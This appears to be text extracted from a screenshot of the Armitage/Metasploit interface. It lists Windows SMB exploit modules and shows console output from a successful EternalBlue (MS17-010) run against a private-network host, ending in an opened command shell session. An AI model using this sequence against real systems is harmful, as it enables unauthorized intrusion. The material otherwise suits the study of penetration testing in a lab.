 Applications
Places
armitage-ArmitageMain
Mon 04:06
1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
netidentity_xtierrpcpipe
psexec
psexec_psh
smb_delivery
10.0.1.106
10.0.1.27
10.0.1.28
10.0.1.30
Login
Shell 1
Services
Scan
Host
Interact
Post Modules
Disconnect
Console X
nmap X
exploit X
exploit X
[*] 10.0.1.35:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.1.35:445 - Sending all but last fragment of exploit packet
[*] 10.0.1.35:445 - Starting non-paged pool grooming
[+] 10.0.1.35:445 - Sending SMBv2 buffers
[+] 10.0.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.1.35:445 - Sending final SMBv2 buffers.
[*] 10.0.1.35:445 - Sending last fragment of exploit packet!
[*] 10.0.1.35:445 - Receiving response from exploit packet
[+] 10.0.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.35:445 - Sending egg to corrupted connection.
[*] 10.0.1.35:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.0.1.33:38315 -> 10.0.1.35:13187) at 2017-08-07 03:59:48 -0400
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf exploit(ms17_010_eternalblue) >